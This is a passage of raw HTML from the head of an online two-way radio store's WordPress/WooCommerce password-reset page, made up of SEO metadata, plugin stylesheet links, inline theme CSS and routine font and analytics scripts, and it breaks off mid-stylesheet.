

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discounttwo-wayradio.com/my-account/lost-password/
body_size: 57072
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <meta name="keywords" content="WordPress Template" />

    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://discounttwo-wayradio.com/xmlrpc.php" />

    <link rel="preload" href="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/riode-icons/fonts/riode.ttf?5gap68" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/fontawesome-free/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<script>
				WebFontConfig = {
					google: { families: [ 'Poppins:300,400,500,600,700' ] }
				};
				(function(d) {
					var wf = d.createElement('script'), s = d.scripts[0];
					wf.src = 'https://discounttwo-wayradio.com/wp-content/themes/riode/assets/js/webfont.js';
					wf.async = true;
					s.parentNode.insertBefore(wf, s);
				})(document);
			</script>
			<meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>My Account - Discount Two-Way Radio</title>
	<link rel="canonical" href="https://discounttwo-wayradio.com/my-account/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My Account" />
	<meta property="og:url" content="https://discounttwo-wayradio.com/my-account/" />
	<meta property="og:site_name" content="Discount Two-Way Radio" />
	<meta property="article:modified_time" content="2021-12-19T20:14:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discounttwo-wayradio.com/my-account/","url":"https://discounttwo-wayradio.com/my-account/","name":"My Account - Discount Two-Way Radio","isPartOf":{"@id":"https://discounttwo-wayradio.com/#website"},"datePublished":"2020-09-03T22:41:15+00:00","dateModified":"2021-12-19T20:14:29+00:00","breadcrumb":{"@id":"https://discounttwo-wayradio.com/my-account/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discounttwo-wayradio.com/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://discounttwo-wayradio.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discounttwo-wayradio.com/"},{"@type":"ListItem","position":2,"name":"My Account"}]},{"@type":"WebSite","@id":"https://discounttwo-wayradio.com/#website","url":"https://discounttwo-wayradio.com/","name":"Discount Two-Way Radio","description":"We know radios so you don&#039;t have to!","publisher":{"@id":"https://discounttwo-wayradio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discounttwo-wayradio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discounttwo-wayradio.com/#organization","name":"Discount Two-Way Radio","url":"https://discounttwo-wayradio.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discounttwo-wayradio.com/#/schema/logo/image/","url":"https://discounttwo-wayradio.com/wp-content/uploads/2021/11/discount-two-way-radio.png","contentUrl":"https://discounttwo-wayradio.com/wp-content/uploads/2021/11/discount-two-way-radio.png","width":368,"height":445,"caption":"Discount Two-Way Radio"},"image":{"@id":"https://discounttwo-wayradio.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//h.online-metrix.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Discount Two-Way Radio &raquo; Feed" href="https://discounttwo-wayradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discount Two-Way Radio &raquo; Comments Feed" href="https://discounttwo-wayradio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discounttwo-wayradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscounttwo-wayradio.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discounttwo-wayradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscounttwo-wayradio.com%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='wc-cybersource-credit-card-checkout-block-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-gateway-cybersource/assets/css/blocks/wc-cybersource-checkout-block.css?ver=1769057489' media='all' />
<link rel='stylesheet' id='wc-cybersource-echeck-checkout-block-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-gateway-cybersource/assets/css/blocks/wc-cybersource-checkout-block.css?ver=1769057489' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://discounttwo-wayradio.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://discounttwo-wayradio.com/wp-content/plugins/flexible-shipping-ups-pro/build/point-selection-block-frontend.css?ver=1768932941' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://discounttwo-wayradio.com/wp-content/plugins/flexible-shipping-ups-pro/build/point-selection-block.css?ver=1768932941' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discounttwo-wayradio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wps-selectize-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=7.0.0' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=7.0.0' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=7.0.0' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://discounttwo-wayradio.com/wp-content/uploads/font-awesome/v6.6.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2277cc;--wp--preset--color--secondary: #2277cc;--wp--preset--color--alert: #b10001;--wp--preset--color--dark: #333;--wp--preset--color--font: #666;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://discounttwo-wayradio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='olark-wp-css' href='https://discounttwo-wayradio.com/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=11.0.4' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-hidden-label-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/hidden-label.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-tooltip-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/tooltip.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-pageScroll-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/page-scroll.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-reveal-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/reveal.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-plyr-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://discounttwo-wayradio.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.3' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769022871' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://discounttwo-wayradio.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=11.0.4' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.39.0' media='all' />
<style id='yith_ywraq_frontend-inline-css'>
:root {
		--ywraq_layout_button_bg_color: rgb(255,202,58);
		--ywraq_layout_button_bg_color_hover: rgb(245,196,60);
		--ywraq_layout_button_border_color: rgb(255,202,58);
		--ywraq_layout_button_border_color_hover: rgb(245,196,60);
		--ywraq_layout_button_color: rgb(34,34,34);
		--ywraq_layout_button_color_hover: rgb(34,34,34);
		
		--ywraq_checkout_button_bg_color: #0066b4;
		--ywraq_checkout_button_bg_color_hover: #044a80;
		--ywraq_checkout_button_border_color: #0066b4;
		--ywraq_checkout_button_border_color_hover: #044a80;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		

/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_my-account-css' href='https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-my-account.css?ver=4.39.0' media='all' />
<link rel='stylesheet' id='ywraq-default-form-css' href='https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-default-form.css?ver=4.39.0' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/fontawesome-free/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='riode-icons-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/riode-icons/css/icons.min.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/assets/css/3rd-plugins/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/assets/css/3rd-plugins/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-post-43530-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-43530.css?ver=1769022872' media='all' />
<link rel='stylesheet' id='riode-theme-css' href='https://discounttwo-wayradio.com/wp-content/uploads/riode_styles/theme.min.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='riode-theme-shop-other-css' href='https://discounttwo-wayradio.com/wp-content/uploads/riode_styles/theme-shop-other.min.css?ver=1.6.24' media='all' />
<style id='riode-theme-shop-other-inline-css'>
/* Global CSS */
#call-btn img {
  margin-top: 12px;
}

.product-btn a {
  width: 207px;
}

#click-icon a.elementor-icon {
  padding: 20px 11px !important;
}

span.small-font {
  font-size: 40px;
  line-height: 50px;
}

@media (min-width: 300px) and (max-width: 767.98px) {

  #header-area .elementor-element-populated {
    display: flex;
    justify-content: space-between;
  }

  #cart-header {
    max-width: 10% !important;
    width: 30px !important;
  }

  #promise-title br {
    display: none;
  }

  #account-icon {
    padding-left: 20px;
    display: block;
  }
}

@media (min-width: 500px) and (max-width: 767.98px) {
  #footer-abve-col01 {
    width: 20%;
  }
}

@media (min-width: 1100px) and (max-width: 1000px) {



  #header-area .elementor-element-populated {
    display: flex;
    justify-content: space-between;
  }

  #cart-header {
    max-width: 10% !important;
